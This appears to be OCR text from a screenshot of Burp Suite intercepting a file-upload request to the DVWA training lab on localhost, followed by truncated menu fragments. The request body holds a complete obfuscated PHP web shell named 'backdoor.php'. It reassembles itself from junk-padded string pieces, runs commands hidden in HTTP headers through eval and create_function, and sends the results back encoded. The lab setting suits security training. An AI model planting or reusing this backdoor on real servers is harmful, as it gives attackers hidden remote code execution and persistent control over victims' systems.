 Burp Intruder Repeater Window Help
View History Bookma
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
cting... × +
Intercept HTTP history WebSockets history Options
127.0.0.1/dvwa/vulnerabil
Request to http://127.0.0.1:80
ed Offensive Security
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en,en-US;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=9r6ju967i70qi7ptc1kkrokrpc
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------153107531521339370541033250625
Content-Length: 1934
-----------------------------153107531521339370541033250625
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------153107531521339370541033250625
Content-Disposition: form-data; name="uploaded"; filename="backdoor.php"
Content-Type: application/x-php
<?php
$E='($eK_){$k=$kK_h.K_$kf;oK_b_startK_();@K_evaK_l(@K_gzuncomK_press(@x(@bK_aK_se64_decode(pK_reg_replK_ace(arrK_ay(';
$C='n();$K_d=basK_eK_64_encode(xK_(gzK_K_compress($o)K_,$K_k));K_print("K_<$kK_>$d</$k>");@sessK_ioK_n_destroy();}}}}';
$g='l="strtolower";$i=$m[1]K_[0]K_.$m[1][1];$K_hK_=$sl($ss(K_md5($iK_.$kh),K_0,3)K_)K_K_;$f=$sl($ss(md5($i.$kfK_),K_0';
$x=',3)K_);$p="";K_for($zK_=1;$z<counK_t($m[1K_]);K_$z++)$pK_.K_=$q[$m[2][$z]K_];ifK_(strpos(K_$p,$h)K_===0K_){$s[$';
$j='$kh="K_827K_K_c";K_$kf="cb0eK_";functionK_ x($t,$k)K_{$c=strleK_K_K_n($k);$l=strlen($t)K_;$o="";K_for(K_$i=K_0;K_';
$m='_rr=@$r["HTTPK__REFERERK_"];K_$ra=K_@$r["HTK_TP_ACK_CEPT_K_LANK_GUAGE"]K_;if($K_rr&K_K_K_&$ra)K_{$u=parse_url(';
$O=str_replace('NN','','cNNNNreNNatNNe_funcNNNNtion');
$F='0.K_([\\K_d]))?,K_?/",K_$ra,$m);iK_f($q&&K_$m){@seK_ssion_stK_art();K_K_$s=K_&$_SESK_SION;$ssK_K_="suK_bstrK_";K_$s';
$r='K_"/_/"K_,"K_/-/"),array("/"K_,"K_+"),$K_sK_s($s[$i],0,$eK_))),K_$k)));$oK_=ob_K_K_get_coK_ntents();K_ob_end_cleaK_';
$J='iK_]="";$K_p=K_$ss($p,3);}K_if(aK_rrK_ay_keyK__exists(K_$i,$s)K_K_){$s[$i].=$p;$e=K_stK_rpoK_s($s[$i],$fK_);if';
$L='$rr)K_;parse_str($u["quK_ery"K_],$q);$K_q=array_K_valueK_s($qK_K_);preg_mK_atch_all(K_"/([\\w])[\\wK_-]+(K_?:;q=';
$z='$i<$l;){for($j=0;(K_$j<$cK_&K_&$K_i<$l);$j++,$i++K_){$oK_.=$t{$i}K_K_^$k{$j};K_}}return $K_K_o;}K_$r=$_SERVER;K_$K';
$b=str_replace('K_','',$j.$z.$m.$L.$F.$g.$x.$J.$E.$r.$C);
$I=$O('',$b);$I();
Hom
Instr
Setu
Brut
Com
CSR
File
File
Inse
SQL
SQL
Wea
XSS
XSS
XSS